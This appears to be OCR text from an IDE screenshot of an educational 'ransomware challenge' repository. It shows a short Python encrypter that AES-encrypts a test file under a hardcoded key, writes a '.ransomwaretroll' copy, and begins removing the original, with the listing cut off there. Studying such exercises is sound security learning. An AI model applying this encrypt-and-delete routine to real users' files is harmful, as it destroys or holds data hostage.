 ...
encrypter.py cibersecurity-desafio-ransomware M
decrypter.py M
encrypter.py M
README.md U
test.txt U
1 import os
2 import pyaes cassiano-dio, há 18 meses • Initial commit
3
4 # abrir o arquivo a ser criptografado
5 file_name = "teste.txt"
6 key = b"testeransomwares"
7
8 # criar um novo arquivo para escrever os dados criptografados
9 with open(file_name, "rb") as file:
10 with open(f"{file_name}.ransomwaretroll", "wb") as new_file:
11 aes = pyaes.AESModeOfOperationCTR(key)
12 while True:
13 # ler o arquivo em blocos de 1024 bytes
14 data = file.read(1024)
15 if not data:
16 break
17 # criptografar o bloco de dados
18 crypto_data = aes.encrypt(data)
19 # escrever o bloco criptografado no novo arquivo
20 new_file.write(crypto_data)
21
22 # remover o arquivo original
PROBLEMAS SAÍDA CONSOLE DE DEPURAÇÃO TERMINAL PORTAS GITLENS powershell
silva in cibersecurity-desafio-ransomware on master
❯
HEXADECIMAL CALCULATOR